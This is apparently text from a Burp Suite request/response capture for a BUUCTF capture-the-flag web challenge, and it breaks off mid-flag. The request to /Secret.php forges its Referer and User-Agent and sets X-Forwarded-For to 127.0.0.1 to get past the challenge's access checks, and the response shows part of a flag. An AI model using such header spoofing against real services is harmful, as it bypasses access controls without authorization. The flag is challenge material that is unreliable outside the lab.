 Go Cancel < > Target: http://node5.buuoj.cn:28584 ?
Request
Raw Headers Hex
GET /Secret.php HTTP/1.1
Host: node5.buuoj.cn:28584
Referer:https://Sycsecret.buuoj.cn
User-Agent: Syclover
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
X-Forwarded-For:127.0.0.1
Response
Raw Headers Hex HTML Render
flag{aa58c2ca-9f2a-49be-a329-719